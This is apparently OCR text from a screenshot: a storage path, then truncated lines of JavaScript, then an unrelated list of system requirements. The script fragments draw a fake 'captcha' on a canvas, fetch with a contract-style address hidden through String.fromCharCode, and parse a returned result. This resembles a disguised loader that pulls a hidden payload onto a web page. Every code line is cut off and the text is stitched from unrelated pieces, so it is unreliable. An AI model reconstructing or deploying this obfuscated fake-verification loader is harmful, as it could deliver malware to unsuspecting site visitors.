
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for setup